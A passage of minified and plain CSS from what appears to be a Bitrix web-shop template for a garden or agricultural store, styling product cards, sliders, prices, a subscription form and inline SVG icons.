    background: #fff url("/local/templates/agro2024/img/sound-mute.svg") no-repeat center center/16px 16px;
 }

span.calc {
    display: flex;
    align-items: center;
    color: #bcbcbc;
    
}

.right-side-info span.calc {
    justify-content: center;
    padding-bottom: 4px;
}

span.calc img {
    width: 17px;
    margin-right: 4px;
}

span.calc small {
    margin-left: 4px;
}

@media (min-width: 691px) {
    .right-side-info span.calc {
        justify-content: start;
        padding-bottom: 0;
    }
}

/* End */


/* Start:/local/templates/agro2024/css/catalog_section_card/slider.css?17073006551005*/
.catalog_section ul{
	flex-wrap:nowrap !important;
	flex-direction:row;
	overflow:hidden;
}

.catalog_section .slick-arrow{
	position:absolute;
	z-index:9995;
	top:50%;
	font-size:25px;
	cursor:pointer;
	margin-top:-20px;
	border:2px solid #55ad4d;
	border-radius:50%;
	width:35px;
	height:35px;
	line-height:30px;
	text-align:center;
	color:#55ad4d;
	background:#fff;
}
.catalog-item{
	min-width:240px;
}
.catalog_section .slick-list{
	padding-bottom:10px;
}
.catalog_section .slick-track{
	display:flex;
	min-width:fit-content;
}
.catalog_section .rg_modal_next_arrow{
	right:0;
}

.catalog_section.rg_modal_preview_arrow{
	left:0;
}

.slick-track a img{
	position:unset !important;
	transform:unset !important;
}

/*.slick-track img.lazy:hover{*/
/*	transform:scale(1.5) !important;*/
/*}*/

.slick-disabled{
	opacity:0;
}

.catalog_section ul{
	padding-left:0 !important;
}
@media (max-width:500px){
	.catalog-item{
		min-width:unset;
	}
}

/* End */


/* Start:/local/templates/agro2024/css/home.css?17403857612445*/
.el-h2{
    margin: 10px auto;
    text-align: left;
    font-weight: 800;
    font-size: 18px;
}
.section-order{
    display: flex;
    justify-content: space-around;
    align-items: center;
}
.section-order .order-box{
    text-align: center;
    display: flex;
    align-items: stretch;
    justify-content: center;
    flex-wrap: wrap;
    color: #666;
    max-width: 300px;
}
.section-order .order-box .text{
    width: 100%;
}
.section-order img{
    max-width: 80px;
    padding-bottom: 10px;
}
.j-banner img{
    max-width: 100%;
    height: auto;
}
@media (max-width: 900px){
    .section-order{
        flex-wrap: wrap;
    }
    .section-order a{
        margin-bottom: 20px;
        display: flex;
        width: 50%;
        justify-content: center;
    }
}
@media (max-width: 600px) {
    .section-order a{
        width: 100%;
    }
}
.slick-arrow{
    z-index: 1044 !important;
}
.s-section .s-slider .slick-arrow{
    z-index: 1!important;
}
.ajax{
    display: flex;
    justify-content: center;
    min-height: 400px;
    align-items: center;
}

.magazin {
    background-color: #f6f6f6;
    padding: 45px 40px;
    border: 1px solid #e5e5e5;
    border-radius: 5px;
    margin-bottom: 30px;
}
.magazin .flex-items {
    display: flex;
    text-align: center;
    justify-content: space-around;
    flex-wrap: wrap;
}

.magazin .flex-items .img {
    width: 70px;
    height: 70px;
    border-radius: 50%;
    background-color: #fff;
    margin: 0 auto 25px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.magazin .flex-items .text {
    font-size: 14px;
    font-weight: 400;
    line-height: 20px;
}

.magazin .flex-items b {
    font-size: 16px;
}

.magazin .flex-items .text a {
    color: #55ad4d;
    text-decoration: underline;
}
@media (max-width: 470px) {
    .magazin .item{
        width: 50%;
        margin-bottom: 20px;
    }
}
.mainPageLogo {
    display: none;
}

@media (max-width: 600px) {
    .mainPageLogo img{
        max-width: 100%;
        height: auto;
    }
    .mainPageLogo {
        margin: 10px 0;
        text-align: center;
        border: 1px solid #e7e7e7;
        display: flex;
        justify-content: center;
        padding: 5px 10px;

    }
    .mainPageLogo .l{
        width: fit-content;
        position: relative;
    }
}

/* End */


/* Start:/local/templates/agro2024/components/custom/catalog/template/bitrix/catalog.element/test_ld/style.css?176589090754599*/
.top-cart .quantity-block div,.top-cart .quantity-block input{line-height:55px;display:block;width:55px;height:55px;user-select:none;text-align:center}.preim span{font-size:14px;font-weight:600;display:block;padding:10px 15px;white-space:nowrap;color:#000;border:1px solid #e5e5e5;border-radius:5px}@media (min-width:992px){.j-element-list{min-height:493px}}@media (max-width:405px){.kak .card .text{max-width:140px}}.dpr.navesnu,.shild_wrap img.navesnu{margin-top:-10px}.shild_wrap img.navesnu+.navesnu{margin-top:0}.top-cart{margin-bottom:32px}.top-cart .bonus{margin-top:20px}.bottom-cart .catalog-item{min-width:235px}h1.title_product{line-height:1.1}.availiable{color:#489041}.top-cart .thumbs li{display:inline-block;list-style:none;text-align:center}.photo-gal .item{display:none;text-align:center}.photo-gal .item.active{display:block;width:100%}.top-cart .photo .item{float:left}.top-cart .photo img{max-width:100%;max-height:100%}.top-cart .c{font-size:14px;font-weight:600;color:#bcbcbc}.slick-dots{position:absolute;right:0;bottom:10px;left:0;display:none;width:fit-content;margin:0 auto;list-style:none;opacity:0}.slick-disabled{display:none!important}.thumbs .slick-arrow{font-size:20px;width:100%;padding:15px 0;text-align:center}.thumbs .slick-track a,.thumbs .slick-track span{position:relative;display:block;height:90px}.photo-gal,.thumbs img{overflow:hidden;max-width:100%}.photo-gal{position:relative}@media (max-width:600px){.photo-gal{overflow:unset}.photo-gal .item .open{aspect-ratio:.735}.top-cart .open img{max-width:600px}.photo-gal .slick-arrow{font-size:30px;line-height:41px;position:absolute;z-index:999;top:50%;width:39px;height:40px;margin-top:-25px;text-align:center;color:#333;border-radius:50%;background:rgba(255,255,255,.8)}.photo-gal .fa-angle-left{left:-10px}.photo-gal .fa-angle-right{right:-7px}}.top-cart .right-side{padding:20px 15px 0}.article,.dop-property{font-size:14px;border:1px solid #ec6e0f}.article{font-weight:600;width:fit-content;padding:5px;color:#000;border-radius:10px}.dop-property{width:100%;max-width:210px;margin:10px 0 30px;padding:5px 0;text-align:center;border-radius:5px}.price .current-price.black{color:#000}.price .current-price big span{font-size:40px;font-weight:800}.price .current-price{font-size:30px;font-weight:600}.price .old-price{font-size:14px;font-weight:600;display:block;color:#bcbcbc}.top-cart .status{font-size:14px;font-weight:600;position:relative;margin:35px 0 20px}.status .svg,.svg.st1408{width:.9em;height:.9em;vertical-align:middle}.svg.st1408{display:inline-block;position:relative}.status.availiable .svg{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14px" height="13px"><path fill-rule="evenodd" fill="rgb(85, 173, 77)" d="M6.128,0.749 C7.722,0.749 9.167,1.350 10.263,2.399 C11.210,1.449 12.057,0.599 12.655,-0.001 C13.103,0.449 13.552,0.899 14.000,1.350 C13.352,2.049 12.455,2.949 11.459,3.949 C11.957,4.800 12.206,5.799 12.206,6.850 C12.206,10.249 9.466,13.000 6.128,13.000 C2.740,13.000 -0.000,10.249 -0.000,6.850 C-0.000,3.499 2.740,0.749 6.128,0.749 ZM4.036,4.750 C4.683,5.399 5.331,6.049 5.979,6.750 C6.676,5.999 7.872,4.849 9.068,3.650 C8.270,2.949 7.224,2.500 6.128,2.500 C3.687,2.500 1.744,4.449 1.744,6.850 C1.744,9.299 3.687,11.250 6.128,11.250 C8.520,11.250 10.463,9.299 10.463,6.850 C10.463,6.300 10.363,5.749 10.164,5.249 C8.569,6.800 7.025,8.400 5.979,9.449 C4.883,8.349 3.737,7.249 2.641,6.100 C3.089,5.650 3.537,5.199 4.036,4.750 Z"/></svg>')}.svg.st1408:after,.svg.st1408:before{position:absolute;z-index:1;top:.3em;left:0;display:block;width:.14em;height:.8em;content:"";border-radius:3px;background:#e91515}.svg.st1408:before{transform:rotate(-45deg) translate(.5em,0)}.svg.st1408:after{transform:rotate(45deg) translate(0,-.5em)}.top-cart .buy-btn,.top-cart .quantity-block{font-size:20px;font-weight:800;max-width:175px;border-radius:5px}.top-cart .buy-btn{margin-bottom:5px;padding:20px 0;cursor:pointer;transition:500ms;text-align:center;text-transform:uppercase;color:#fff;background-color:#ec6e0f}.top-cart .quantity-block{position:relative;display:flex;justify-content:space-between;margin-bottom:35px;color:#000;border:1px solid #e5e5e5}.top-cart .quantity-block div{cursor:pointer}.top-cart.quantity-block input{width:65px;border-top:none;border-right:1px solid #e5e5e5;border-bottom:none;border-left:1px solid #e5e5e5}.preim{display:flex;flex-wrap:wrap;margin-bottom:30px}.preim span,.preim span svg{margin-right:10px}.preim-magazine{margin-bottom:15px;padding:10px 20px;border:1px solid #e5e5e5;border-radius:5px}.pt-m-item{position:relative;display:flex;align-items:center;margin-bottom:20px;cursor:pointer}.pt-m-item:last-child{margin-bottom:0}.pt-m-item.gar{margin-bottom:0}.pt-m-item .tool,.status .tool{font-size:14px;font-weight:400;position:absolute;z-index:19;bottom:0;left:0;display:none;padding:10px;background:#fff;box-shadow:0 0 5px rgba(0,0,0,.5)}.magazin .flex-items b,.pt-m-item .tool.fs-16,.rek_komp .item .price small{font-size:16px}.status .tool{color:#000}.pt-m-item .tool a,.pt-m-item span{text-decoration:underline;color:#0a962f}.pt-m-item span{font-size:16px;font-weight:600;color:#000;text-decoration-color:#e5e5e5}.pt-m-item:hover .tool,.status:hover .tool{display:block}.pt-m-item.nohover span{width:85%}.pt-m-item .icon{width:25px;height:25px;margin-right:18px;text-align:center;--svg-pavilion:url("[data-uri]");--svg-box-open:url("[data-uri]");--svg-fresh:url("[data-uri]");--svg-card:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="rgb(85, 173, 77)" fill-rule="evenodd" d="M12 9H2V8h10v1zm4-6v9c0 .55-.45 1-1 1H1c-.55 0-1-.45-1-1V3c0-.55.45-1 1-1h14c.55 0 1 .45 1 1zm-1 3H1v6h14V6zm0-3H1v1h14V3zm-9 7H2v1h4v-1z"/></svg> ');--svg-gar:url("[data-uri]");--svg-box:url('data:image/svg+xml;utf8,<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 482 482" style="enable-background:new 0 0 482 482;" xml:space="preserve"><g><g><polygon fill="rgb(85, 173, 77)" points="279.8,244.8 258.2,257.3 258.2,482 452.7,369.7 452.7,145"/><polygon fill="rgb(85, 173, 77)" points="315,43.3 240.2,0 40.3,115.4 115.2,158.7"/><polygon fill="rgb(85, 173, 77)" points="440,115.4 353.8,66.3 154,181.7 165.4,187.6 240.2,230.8 314.6,187.9"/><polygon fill="rgb(85, 173, 77)" points="138.9,264.3 103.1,245.9 103.1,188.7 29.3,146.2 29.3,369.3 222.4,480.8 222.4,257.7 138.9,209.6"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>');--svg-ok:url('data:image/svg+xml;utf8,<svg version="1.0" xmlns="http://www.w3.org/2000/svg" width="1222.000000pt" height="1280.000000pt" viewBox="0 0 1222.000000 1280.000000" preserveAspectRatio="xMidYMid meet"><g transform="translate(0.000000,1280.000000) scale(0.100000,-0.100000)" fill="rgb(85, 173, 77)" stroke="none"><path d="M7271 12780 c-79 -21 -133 -55 -155 -98 -8 -16 -18 -93 -25 -187 -80 -1109 -253 -1873 -531 -2343 -141 -238 -279 -387 -585 -630 -340 -271 -528 -471 -629 -670 -15 -30 -72 -165 -128 -300 -300 -738 -565 -1282 -836 -1719 -265 -425 -548 -739 -783 -867 -116 -63 -180 -76 -365 -76 l-164 0 0 -2625 c0 -1444 2 -2625 5 -2625 3 0 62 -11 132 -24 71 -14 251 -48 400 -75 150 -28 393 -73 540 -101 1744 -324 1588 -298 1917 -325 485 -39 1028 -73 1566 -97 369 -16 1398 -16 1650 0 515 34 826 90 1010 182 324 163 742 555 873 818 l42 85 6 336 c4 246 9 345 19 371 29 76 94 154 305 366 236 236 306 319 360 429 80 163 68 256 -85 635 -101 252 -140 380 -140 464 0 103 64 208 270 441 229 260 292 369 276 481 -10 75 -62 184 -179 376 -202 333 -256 458 -243 557 10 73 56 154 182 321 223 295 252 353 240 486 -19 213 -189 556 -409 829 -83 103 -245 260 -322 311 -169 114 -421 159 -1110 195 -242 13 -1334 18 -2050 9 l-410 -5 -24 70 c-48 138 -29 362 53 622 81 256 179 480 450 1021 107 215 214 434 236 488 85 205 148 438 187 698 22 140 25 637 5 761 -73 454 -193 740 -413 978 -296 321 -816 521 -1138 437z"></path><path d="M386 6129 c-123 -29 -263 -139 -324 -255 -66 -127 -62 65 -62 -2674 0 -2181 2 -2493 15 -2549 43 -182 187 -329 370 -377 64 -17 1712 -20 1785 -3 181 42 346 215 380 398 14 74 14 4988 0 5062 -34 183 -199 356 -380 398 -57 13 -1728 13 -1784 0z"></path></g></svg>');--svg-attention:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><g><g><path fill="none" d="M25,50c-7.82,0-15.64,0-23.46,0C.24,50,0,49.76,0,48.46Q.09,25,0,1.54C0,.24.24,0,1.54,0Q25,.09,48.46,0C49.76,0,50,.24,50,1.54Q49.91,25,50,48.46c0,1.3-.24,1.55-1.54,1.54C40.64,49.92,32.82,50,25,50ZM.69,24.85A10.42,10.42,0,0,0,2,27.44Q12.19,37.71,22.46,47.89a3.39,3.39,0,0,0,5.08,0q10.08-10,20.09-20.09c1.83-1.84,1.9-3.7.18-5.44q-10-10.08-20.09-20.09C25.9.47,24.1.47,22.28,2.28Q12.2,12.28,2.2,22.38A13.24,13.24,0,0,0,.69,24.85Z"/><path fill="rgb(85, 173, 77)" d="M.69,24.85A13.24,13.24,0,0,1,2.2,22.38q10-10.09,20.08-20.1C24.1.47,25.9.47,27.72,2.28q10.08,10,20.09,20.09c1.72,1.74,1.65,3.6-.18,5.44q-10,10.08-20.09,20.09a3.39,3.39,0,0,1-5.08,0Q12.2,37.71,2,27.44A10.42,10.42,0,0,1,.69,24.85ZM27,22c0-2.15-.1-4.31,0-6.46.09-1.5-.69-1.6-1.79-1.52s-2.33-.47-2.28,1.54c.13,4.31.11,8.62,0,12.93,0,1.5.69,1.6,1.79,1.51s2.4.48,2.27-1.54S27,24.15,27,22Zm0,12.19c.13-1.38.16-2.34-2-2.31s-2.18.83-2,2.35a7.32,7.32,0,0,1,0,1.48C22.86,37.39,24.09,37,25,37s2.13.47,2-1.23C27,35.24,27,34.75,27,34.18Z"/><path fill="none" d="M27,22c0,2.16-.11,4.32,0,6.46S25.81,29.91,24.76,30,22.93,30,23,28.48c.1-4.31.12-8.62,0-12.93-.05-2,1.23-1.46,2.28-1.54s1.88,0,1.79,1.52C26.9,17.68,27,19.84,27,22Z"/><path fill="none" d="M27,34.18c0,.57,0,1.06,0,1.55.11,1.7-1.14,1.22-2,1.23s-2.12.43-2-1.26a7.32,7.32,0,0,0,0-1.48c-.16-1.52,0-2.32,2-2.35S27.13,32.8,27,34.18Z"/></g></g></svg>');--svg-track:url('data:image/svg+xml;utf8,<svg height="48" viewBox="0 0 48 48" width="48" xmlns="http://www.w3.org/2000/svg"><path d="M0 0h48v48h-48z" fill="none"></path><path fill="rgb(85, 173, 77)" d="M40 16h-6v-8h-28c-2.21 0-4 1.79-4 4v22h4c0 3.31 2.69 6 6 6s6-2.69 6-6h12c0 3.31 2.69 6 6 6s6-2.69 6-6h4v-10l-6-8zm-28 21c-1.66 0-3-1.34-3-3s1.34-3 3-3 3 1.34 3 3-1.34 3-3 3zm27-18l3.93 5h-8.93v-5h5zm-3 18c-1.66 0-3-1.34-3-3s1.34-3 3-3 3 1.34 3 3-1.34 3-3 3z"></path></svg>');--svg-limit:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"><defs><style>.cls-1 { fill: #fefefe; } .cls-2 { fill: rgb(85, 173, 77); }</style></defs><g id="Слой_2" data-name="Слой 2"><g id="Слой_1-2" data-name="Слой 1"><path class="cls-1" d="M0,0H100V100H0Z"/><path class="cls-2" d="M39,54c6.13,3.57,11.34,6.43,16.37,9.58,4.3,2.7,8.44,4.09,12.84-.26l8.08,9.48c-1.18,6.48-2.21,13.36-3.76,20.12-.7,3.11-3.39,4.47-6.62,4s-5.21-3.41-4.72-7.13c.61-4.6,1.54-9.15,2.29-13.51a46,46,0,0,0-7.32-8.52c1,10.15-4.84,17.37-8.3,25.41-1.92,4.48-6.71,5.48-9.82,2.6a5.76,5.76,0,0,1-1.34-7.26c1.54-3.32,2.76-6.83,4.64-9.94,2.66-4.39,2.74-9.07,2.76-13.93C44.13,60.55,40.42,58.49,39,54Z"/><path class="cls-2" d="M70,55.65C58.33,51.27,52.21,43.3,49.54,32l26.8-12.47c4.33,9.25,8.45,18.06,12.75,27.23Z"/><path class="cls-2" d="M10,17.64A12.16,12.16,0,0,1,22.48,6,12.17,12.17,0,0,1,34,18.1,12.16,12.16,0,0,1,21.76,30,12.15,12.15,0,0,1,10,17.64Z"/><path class="cls-2" d="M36.34,36.94C44.23,47.3,55.86,51.47,65.25,58.11c-1,4.7-3.25,4.57-6,3C52,56.94,44.55,53.22,38.37,47.47c-3.17-2.95-6.68-5.54-9.89-8.44-3.64-3.29-3.22-7.28,1-9.78A13.15,13.15,0,0,1,43.29,29l6.16,14c-4.51-1.79-6.45-5.86-10.38-7C38.58,35.85,37.89,36.38,36.34,36.94Z"/></g></g></svg>');--svg-human:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 297 297" xmlns:xlink="http://www.w3.org/1999/xlink" enable-background="new 0 0 297 297"><g><path fill="rgb(85, 173, 77)" d="M148.51,117.216c32.317,0,58.608-26.291,58.608-58.608S180.827,0,148.51,0c-32.317,0-58.608,26.291-58.608,58.608   S116.193,117.216,148.51,117.216z"/><path fill="rgb(85, 173, 77)" d="m227.154,145.618c-0.025-0.008-0.073-0.026-0.098-0.032-7.631-1.864-30.999-5.133-30.999-5.133-2.638-0.812-5.457,0.585-6.406,3.188l-35.174,96.509c-2.029,5.567-9.903,5.567-11.932,0l-35.174-96.509c-0.766-2.102-2.75-3.42-4.876-3.42-0.504,0-24.531,3.369-32.53,5.358-21.858,5.435-35.645,26.929-35.645,49.329v80.302c0,12.034 9.756,21.79 21.79,21.79h184.782c12.034,0 21.79-9.756 21.79-21.79v-80.569c-0.001-22.303-14.328-42.096-35.528-49.023z"/><path fill="rgb(85, 173, 77)" d="m161.775,138.613c-1.404-1.53-3.456-2.299-5.532-2.299h-15.485c-2.076,0-4.129,0.77-5.532,2.299-2.173,2.368-2.489,5.789-0.946,8.462l8.278,12.479-3.875,32.69 7.631,20.3c0.744,2.042 3.631,2.042 4.375,0l7.631-20.3-3.875-32.69 8.278-12.479c1.541-2.673 1.225-6.094-0.948-8.462z"/></g></svg>')}.pt-m-item .icon,.status .svg,i.fa-leaf,i.fa-leaf:before{display:inline-block;background-repeat:no-repeat;background-size:contain}i.fa-leaf:before{width:1.1em;height:1em;content:"";background-image:var(--svg-fa-leaf)}.icon.svg-track{background-image:var(--svg-track)}.icon.svg-pavilion{background-image:var(--svg-pavilion)}.icon.svg-gar{background-image:var(--svg-gar)}.icon.svg-card{background-image:var(--svg-card)}.icon.svg-ok{background-image:var(--svg-ok)}.icon.svg-box{background-image:var(--svg-box)}.icon.svg-fresh{background-image:var(--svg-fa-leaf)}.icon.svg-box-open{background-image:var(--svg-box-open)}.icon.svg-limit{background-image:var(--svg-limit)}.icon.svg-attention{background-image:var(--svg-attention)}.icon.svg-human{background-image:var(--svg-human)}.pt-m-item .icon svg{max-width:25px;height:auto;max-height:25px}.preim-magazine.mob .pt-m-item.odessa span{padding-left:33px}.bottom-cart .comment,.bottom-cart .desc,.bottom-cart .dost,.bottom-cart .kak,.bottom-cart .props,.bottom-cart .top-props,.bottom-cart .znakomstvo,.magazin{margin-bottom:30px;padding:45px 40px;border:1px solid #e5e5e5;border-radius:5px;content-visibility:auto}.bottom-cart,.title_product{overflow:inherit;margin-bottom:30px}.title{font-size:26px;font-weight:600;margin-bottom:35px;color:#000}.bottom-cart .props .p{display:flex;flex-wrap:wrap}.bottom-cart .props .p .item{width:30%;margin-right:30px;padding:20px 0;border-bottom:1px solid #e5e5e5}.bottom-cart .props .p .item:nth-child(3n){margin-right:0}.bottom-cart .props{font-size:13px;font-weight:600;color:#000}.bottom-cart .props .p .name{color:#55ad4d}.podpiska,.section-news,.video-rev{content-visibility:auto}.bottom-cart .top-props,.video-rev,.znakomstvo{overflow:hidden}.photo,.podpiska,.poh-items,.poh_items,.rek-items,.rek_items,.sea-items,.sea_items,.sets-items,.sets_items,.sop-items,.sop_items,.video-rev{margin-bottom:30px}.poh-items .slick-list,.poh_items .slick-list,.rek-items .slick-list,.rek_items .slick-list,.sea-items .slick-list,.sea_items .slick-list,.sets-items .slick-list,.sets_items .slick-list,.sop-items .slick-list,.sop_items .slick-list{padding:5px}.video-rev img{max-width:100%;height:auto}.video-rev .video-youtube{aspect-ratio:1.78}.item .video-youtube img{width:100%;height:auto}.photo li{display:block;float:left;margin-right:10px;list-style:none;aspect-ratio:.71}.photo li img{max-width:100%}.bottom-cart .kak,.bottom-cart .podpiska,.magazin{background-color:#f6f6f6}.magazin .flex-items{display:flex;flex-wrap:wrap;justify-content:space-around;text-align:center}.magazin .flex-items .img{display:flex;align-items:center;justify-content:center;width:70px;height:70px;margin:0 auto 25px;border-radius:50%;background-color:#fff}.magazin .flex-items .text{font-size:14px;font-weight:400;line-height:20px}.magazin .flex-items .text a,.podpiska .oferta a,.znakomstvo a{text-decoration:underline;color:#55ad4d}.podpiska .oferta a{color:#171717}.podpiska{position:relative;padding:90px 35px 70px 20px}.podpiska .img{position:absolute;right:10px;bottom:10px}.podpiska .form{max-width:45%}.podpiska .form .ss-title{font-size:26px;margin-bottom:10px;color:#000}.podpiska .form .ss-desc{font-size:18px;margin-bottom:25px}.podpiska .form input[type=email],.podpiska .form input[type=text]{font-size:15px;width:100%;margin-bottom:10px;padding:15px 20px;color:#171717;border:0;background:#fff}.podpiska .form button{font-size:15px;font-weight:700;margin-right:20px;padding:10px 30px;text-transform:uppercase;color:#fff;border:0;background-color:#ec6e0f}.podpiska .oferta{font-size:14px;font-weight:600;display:flex;color:#171717}.podpiska .flex{display:flex;align-items:center}.podpiska .check-orange{position:relative;float:left;width:15px;min-width:15px;height:15px;margin-right:10px;cursor:pointer;border:1px solid #ec6e0f;border-radius:2px;background:#fff}.podpiska .check-orange.checked{background:#ec6e0f}.podpiska .check-orange.checked:after{font-family:"Font Awesome 5 Free";font-size:10px;font-weight:700;line-height:15px;position:absolute;right:0;left:0;content:"";text-align:center;color:#fff}.rg_left_stickers{position:absolute;z-index:999;top:0;left:0;max-width:25%}.shild_wrap{position:absolute;top:10px;right:0;display:flex;align-items:end;flex-direction:column;max-width:30%;height:auto}.left-cart,.slick-slide img{margin:0 auto}.shild_wrap img{position:static!important;left:unset;display:block;float:right;max-width:70px;margin:0 auto;transform:none!important}.left-cart{max-width:250px}.dost .image span,.hand span,.left-cart img,.poliv span{position:absolute;top:0;left:0}.left-cart img{width:100%}.dost,.kak,.kak .card{overflow:hidden}.dost .image,.kak .card,.kak .card .text,.v-title{display:flex;align-items:center}.kak .card .text{font-size:14px;font-weight:600;width:100%;height:141px;padding-left:20px;text-align:left;background:#fff}.dost .image{position:relative;justify-content:center;width:165px;height:165px;margin:0 auto 25px;border-radius:50%;background-color:#f6f6f6}.dost .image span{font-size:16px;font-weight:800;line-height:45px;width:45px;height:45px;text-align:center;color:#fff;border-radius:50%;background-color:#55ad4d}.znakomstvo p{font-size:16px;margin-bottom:15px;color:#171717}.bottom-cart .news,.bottom-cart .towns{display:flex;flex-wrap:wrap;justify-content:space-between;width:100%;max-width:unset;text-align:left}.bottom-cart .towns .rg_towns_text{font-weight:400}.bottom-cart .news a,.top-props .one-prop .prop-name{color:#55ad4d}.bottom-cart .news span{padding:0 15px}.v-title{display:flex!important;justify-content:space-between}.item-cart{position:relative;--svg-fa-leaf:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="rgb(85, 173, 77)" d="M546.2 9.7c-5.6-12.5-21.6-13-28.3-1.2C486.9 62.4 431.4 96 368 96h-80C182 96 96 182 96 288c0 7 .8 13.7 1.5 20.5C161.3 262.8 253.4 224 384 224c8.8 0 16 7.2 16 16s-7.2 16-16 16C132.6 256 26 410.1 2.4 468c-6.6 16.3 1.2 34.9 17.5 41.6 16.4 6.8 35-1.1 41.8-17.3 1.5-3.6 20.9-47.9 71.9-90.6 32.4 43.9 94 85.8 174.9 77.2C465.5 467.5 576 326.7 576 154.3c0-50.2-10.8-102.2-29.8-144.6z"/></svg> ')}.bottom-cart .stick{position:sticky;top:60px}.catalog_section .slick-arrow,.photo-tovar .slick-arrow,.slider_video .slick-arrow{font-size:25px;line-height:30px;position:absolute;z-index:9995;top:50%;width:35px;height:35px;margin-top:-20px;cursor:pointer;text-align:center;color:#55ad4d;border:2px solid #55ad4d;border-radius:50%;background-color:#fff}.catalog_section .rg_modal_next_arrow,.photo-tovar .rg_modal_next_arrow,.slider_video .rg_modal_next_arrow{right:0}.catalog_section .rg_modal_preview_arrow,.photo-tovar .rg_modal_preview_arrow,.slider_video .rg_modal_preview_arrow{left:0}.slick-track img.lazy:hover{transform:unset!important}.top-props .header{font-size:18px;font-weight:600;margin-bottom:10px;padding-bottom:15px;color:#55ad4d;border-bottom:2px solid #55ad4d}.top-props .one-prop{font-size:13px;display:flex;align-items:center;justify-content:space-between;padding:20px 0;border-bottom:1px solid #e5e5e5}.top-props .one-prop .prop-value{display:flex;align-items:center;flex-wrap:wrap;width:125px}.p .item a,.top-props .one-prop .prop-value a{transition:500ms;text-decoration:underline;color:#000}.p .item a:hover,.top-props .one-prop .prop-value a:hover{color:#ec6e0f}.top-props .one-prop .prop-value>div{display:flex;align-items:center;flex-wrap:nowrap;margin-bottom:5px}.bottom-mobile .price-block>span,.top-props .one-prop .prop-value img{margin-right:5px}.top-props .one-prop .prop-value i{font-size:19px;margin-right:5px}@media (max-width:1220px){.podpiska .form{position:relative;z-index:999;width:100%;max-width:unset;padding:20px;text-align:center;background:#f6f6f6}.podpiska .form input[type=text]{max-width:350px}.podpiska .flex{display:block}.podpiska .oferta{justify-content:center;margin-top:10px}}@media (max-width:722px){.bottom-cart .props .p .item:nth-child(3n){margin-right:30px}.bottom-cart .props .p .item:nth-child(2n){margin-right:0}.bottom-cart .props .p .item{width:50%}}@media (max-width:520px){.bottom-cart .props .p .item{width:100%;margin-right:0}}.hand,.poliv{line-height:1;position:relative;display:inline-block;vertical-align:middle}.hand span,.poliv span{font-family:"FontAwesome";font-size:18px;overflow:hidden;letter-spacing:4px}.poliv .back:before{content:"";color:#ddd}.hand .back:before{content:"";color:#ddd}.poliv .cover:before{content:"";color:#1bbdec}.hand .cover:before{content:"";color:#69aa2e}.bottom-cart .stick .product-item-small-card .product-item:hover{position:unset}.product-item-info-container{width:100%}.bottom-mobile{position:fixed;z-index:99999;bottom:0;left:0;display:none;width:100%;height:70px;padding:15px;background-color:#fff;box-shadow:0 0 10px rgba(0,0,0,.9)}.bottom-mobile>.price{display:flex;overflow:hidden;align-items:baseline;flex-direction:column;max-width:60%}.bottom-mobile .name{font-size:14px;overflow:hidden;max-width:100%;white-space:nowrap;text-overflow:ellipsis}.bottom-mobile .price-block{display:inline-block;width:100%;text-align:left}.bottom-mobile .price .current-price{font-size:25px;font-weight:700;color:#000}.bottom-mobile .price .current-price.sale-price{color:#f27110}.bottom-mobile .old-price{font-weight:400;display:unset;text-decoration:line-through;color:#000}.bottom-mobile .buy-btn{font-size:22px;font-weight:700;line-height:1;box-sizing:border-box;width:100%;padding:15px;cursor:pointer;-webkit-transition:box-shadow .2s ease;transition:box-shadow .2s ease;text-align:center;text-decoration:none;text-transform:uppercase;color:#fff;border-radius:3px;background-color:#f27110;background-image:-webkit-linear-gradient(#f27110,#e86c0f);background-image:linear-gradient(#f27110,#e86c0f);box-shadow:0 1px 2px 0 rgba(0,0,0,.1)}@media (max-width:700px){.bottom-mobile{display:flex;align-items:center;justify-content:space-between;text-align:center}}@media (max-width:768px){.bonus{display:flex;justify-content:center}.bottom-cart .catalog-item{min-width:unset}.article,.bonus,.kak .card .text,.price,.title{text-align:center}.dop-property,.top-cart .quantity-block,.top-cart .status{margin:10px auto;text-align:center}.top-cart .buy-btn{margin:0 auto}.dost .col-md-3,.top-props .col-md-4{margin-bottom:20px}.kak .card .text{max-width:140px}}@media (max-width:625px){.kak .card{width:100%;margin-bottom:20px}.kak .card .text{max-width:40%;padding:10px}.new-comment{float:unset!important;max-width:170px;margin:10px auto}}@media (max-width:470px){.bottom-cart .comment,.bottom-cart .kak,.bottom-cart .top-props,.bottom-cart .znakomstvo{padding:45px 10px}.magazin .item{width:100%;margin-bottom:20px}.top-props .one-prop .prop-name{display:block;width:45%;color:#55ad4d}.znakomstvo svg{max-width:100%;margin-bottom:20px}.catalog-item .catalog-item-footer .buy-wrap{margin-left:unset}}@media (max-width:405px){.kak .card .text{max-width:140px}}.top-cart .open{cursor:pointer}.slick-track span:not(.shild_wrap):not(.rg_shild-img)>img{max-width:100%;margin:0 auto}.top-cart .photo-gal .slick-slide{display:flex;align-items:center;justify-content:center;height:auto;aspect-ratio:345/483}.shild2020{position:absolute;top:10px;max-width:103px}.top-cart .shild2020 span{font-family:"proximanovabold";font-size:12px;display:block;width:fit-content;padding:4px 8px;text-align:left;text-transform:uppercase;color:#fff;border-radius:0 5px 5px 0}.shild2020 span.new{background-color:#7ecf03}.shild2020 span.hit{background-color:#ffb800}.shild2020 span.rek{background-color:#4f1f92}.shild2020 span.eks{background-color:#2b2b2b}.shild2020 span.sale{background-color:#ff7527}.shild2020 span.free_del{background-color:#4ba042}.shild2020 .rg_shild-img{float:left;max-width:85px!important;margin:5px 0}.dop-bye-block{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-around;margin-bottom:30px}.dop-bye-block 